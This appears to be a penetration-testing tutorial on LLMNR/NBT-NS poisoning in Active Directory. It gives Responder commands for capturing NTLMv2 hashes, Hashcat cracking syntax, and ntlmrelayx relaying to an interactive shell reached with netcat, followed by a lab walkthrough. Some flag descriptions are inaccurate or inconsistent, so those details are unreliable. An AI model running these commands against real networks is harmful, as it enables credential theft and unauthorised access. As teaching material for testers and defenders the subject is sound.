Let’s learn about broadcast poisoning in AD - LLMNR Poisoning
Or Link-Local Multicast Name Resolution Poisoning is an attack technique commonly used during penetration testing on a local network. It works by exploiting a security vulnerability in the Link-Local Multicast Name Resolution protocol, which is based on the DNS. If a machine in a network is trying to resolve a host name that the DNS cannot resolve, it will use the LLMNR to communicate with other machines in the network and ask if anyone knows the host’s name.
In Active Directory environments, LLMNR is often enabled and widely used, but it also has a significant security impact. If a non-existing host is searched using the LLMNR method, it will broadcast the request to every system connected to the local network. A compromised machine on the network will receive the host query request and can send a response to the victim machine, asking for the victim’s password hash. This attack can be executed using the Responder tool by running python3 responder.py -I <interface> -rdwv.
Cracking NTLMv2 hash from LLMNR Poisoning involves using the Hashcat tool. The attacker needs to obtain the hash of the password and use it as input for the Hashcat tool along with a password list. The command for cracking the NTLMv2 hash is “hashcat64.exe -m 5600 hash.txt password_list.txt -o cracked.txt”. This command tells Hashcat to use mode 5600 for NTLMv2 hashes, specify the input hash file, the password list, and the output file for the cracked passwords. The tool will then compare the hashes in the input file with the passwords in the list and, if a match is found, it will write the matching password to the output file.
Responder
Responder for Protocol Poisoning
- Responder is a tool used for poisoning LLMNR, NBT-NS, and mDNS queries, selectively responding based on query types, primarily targeting SMB services.
- It comes pre-installed in Kali Linux, configurable at
/etc/responder/Responder.conf.
- Responder displays captured hashes on the screen and saves them in the
/usr/share/responder/logs directory.
- It supports both IPv4 and IPv6.
- Windows version of Responder is available here.
Running Responder
- To run Responder with default settings:
responder -I <Interface>
- For more aggressive probing (with potential side effects):
responder -I <Interface> -P -r -v
- Techniques to capture NTLMv1 challenges/responses for easier cracking:
responder -I <Interface> --lm --disable-ess
- WPAD impersonation can be activated with:
responder -I <Interface> --wpad
- NetBIOS requests can be resolved to the attacker’s IP, and an authentication proxy can be set up:
responder.py -I <interface> -Pv
python3 responder.py -I <interface> -rdwv
The command “python3 responder.py -I <interface> -rdwv” is used to start Responder in relay mode. The option -I specifies the network interface that Responder will listen on, and the option -rdwv enables LLMNR, NBT-NS, and WPAD rogue server options.
Cracking NTLMv2 hash from LLMNR Poisoning
hashcat64.exe -m 5600 hash.txt password_list.txt -o crack
The command “hashcat64.exe -m 5600 hash.txt password_list.txt -o crack” is used to crack NTLMv2 hashes obtained through LLMNR poisoning. The option -m 5600 specifies the hash mode (NTLMv2), hash.txt is the file containing the hashes, password_list.txt is the file containing the password list, and -o crack is the output file where the cracked passwords will be saved.
- Configure Responder to relay
- edit /etc/responder/responder.conf
- Trun off SMB and HTTP
responder -I <interface> -rdwv ntlmrelayx.py -tf machines.txt -smb2support ntlmrelayx.py -tf machines.txt -smb2support -i (i for interactive shell)
Connect the shell with netcat
To configure Responder to relay, you need to edit the configuration file located at /etc/responder/responder.conf and turn off SMB and HTTP. Then, you can start Responder in relay mode using the command responder -I <interface> -rdwv. To relay NTLMv2 hashes, you can use the ntlmrelayx.py command with the options -tf machines.txt -smb2support. The option -tf specifies the file containing a list of target IP addresses, and the option -smb2support enables support for SMBv2. If you want to get an interactive shell, you can add the -i option. Finally, you can connect to the shell using the netcat command.
Practical Example: Using Kali & Responder.py
- User sends incorrect SMB share address \SNARE01
- DNS Server responds with \SNARE01 - NOT FOUND
- Client performs LLMNR / NBT-NS broadcast

- responder tells the client it’s SNARE01 and accepts the NTLMv2 hash
- Responder sends an error back to the client, so the end user is non the wiser and simply thinks they have the wrong share name.

Example Running python on local IP of 192.168.210.145 and Adapter eth0
python Responder.py -i 192.168.210.145 -I eth0


After Responder.py is running, we simulate a user typing the wrong SMB server name using SNARE01 instead of SHARE01.
Simulated erroneous SMB server name From the client machine:

Note: The client machine in the lab environment is Windows 2008 Server R2
Within a few seconds of the client broadcasting the incorrect server name, Responder.py has answered the broadcast request and written the NTLMv2 hash to disk.

The following error is returned to the client machine from Responder.py:

The last step is cracking the NTLMv2 hash, depending on the complexity of the password policy within the target environment this could take some time. ocl-hashcat would be a better choice for offline cracking where password policies are known / suspected to be more secure. As the password is intentionally insecure within the test lab environment, john is used to crack the NTLMv2 hash:
